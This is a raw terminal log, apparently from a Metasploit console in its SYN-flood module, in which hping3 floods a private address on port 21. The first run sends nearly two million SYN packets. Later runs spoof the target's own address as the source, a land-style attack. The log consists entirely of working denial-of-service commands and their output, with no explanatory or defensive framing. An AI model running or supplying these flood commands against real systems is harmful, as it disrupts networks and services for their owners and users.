 module execution completed
msf6 auxiliary(dos/tcp/synflood) > sudo hping3 -V -c 1000 -d 100 -S -p 21 --f
lood 192.168.0.105
[*] exec: sudo hping3 -V -c 1000 -d 100 -S -p 21 --flood 192.168.0.105
using wlan0, addr: 192.168.0.108, MTU: 1500
HPING 192.168.0.105 (wlan0 192.168.0.105): S set, 40 headers + 100 data bytes
hping in flood mode, no replies will be shown
^CInterrupt: use the 'exit' command to quit
--- 192.168.0.105 hping statistic ---
1911050 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
msf6 auxiliary(dos/tcp/synflood) > sudo hping3 -V -c 1000 -d 100 -S -p 21 -s
80 -k -a 192.168.0.105
[*] exec: sudo hping3 -V -c 1000 -d 100 -S -p 21 -s 80 -k -a 192.168.0.105
hping3: missing host argument
Try `hping3 --help' for more information.
msf6 auxiliary(dos/tcp/synflood) > sudo hping3 -V -c 1000 -d 100 -S -p 21 -s
80 -k -a 192.168.0.105 192.168.0.105
[*] exec: sudo hping3 -V -c 1000 -d 100 -S -p 21 -s 80 -k -a 192.168.0.105 19
2.168.0.105
using wlan0, addr: 192.168.0.108, MTU: 1500
HPING 192.168.0.105 (wlan0 192.168.0.105): S set, 40 headers + 100 data bytes